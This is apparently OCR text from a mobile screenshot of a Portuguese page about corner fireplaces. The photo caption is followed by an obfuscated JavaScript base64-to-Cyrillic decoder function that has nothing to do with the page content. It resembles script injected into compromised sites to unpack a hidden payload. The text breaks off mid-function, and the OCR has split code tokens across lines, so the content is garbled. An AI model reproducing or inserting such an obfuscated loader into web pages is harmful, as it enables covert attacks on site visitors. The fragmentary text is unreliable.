
Casas com lareira - lareira de canto |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else